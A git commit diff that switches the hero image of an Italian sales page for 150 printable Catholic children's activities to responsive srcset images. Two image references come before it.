

==== commit 1f4ff53d: "Serve immagini hero responsive e allunga la cache degli asset Co-Authored-By: Claude Opus 5 <noreply" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
   <meta name="theme-color" content="#ffb800">
   <meta name="description" content="150 attività cattoliche da stampare per avvicinare i bambini a Gesù in modo semplice, creativo e divertente.">
   <title>150 Attività Cattoliche per Bambini</title>
-  <link rel="preload" as="image" href="assets/product-bundle.webp" fetchpriority="high">
+  <link rel="preload" as="image" href="assets/product-bundle-720.webp" imagesrcset="assets/product-bundle-560.webp 560w, assets/product-bundle-720.webp 720w, assets/product-bundle-900.webp 900w, assets/product-bundle.webp 1160w" imagesizes="(max-width:710px) 94vw, 667px" fetchpriority="high">
   <link rel="preload" as="font" type="font/woff2" href="assets/fonts/poppins-900.woff2" crossorigin>
   <link rel="preload" as="font" type="font/woff2" href="assets/fonts/poppins-400.woff2" crossorigin>
   <link rel="stylesheet" href="assets/style.css">
@@ -44,7 +44,7 @@
 
     <div class="hero-visual">
       <div class="sunburst"></div>
-      <img id="product-image" src="assets/product-bundle.webp" alt="Libro e materiali delle 150 attività cattoliche per bambini" width="1160" height="870" fetchpriority="high" decoding="async">
+      <img id="product-image" src="assets/product-bundle-720.webp" srcset="assets/product-bundle-560.webp 560w, assets/product-bundle-720.webp 720w, assets/product-bundle-900.webp 900w, assets/product-bundle.webp 1160w" sizes="(max-width:710px) 94vw, 667px" alt="Libro e materiali delle 150 attività cattoliche per bambini" width="1160" height="870" fetchpriority="high" decoding="async">
     </div>
 
     <div class="stats">
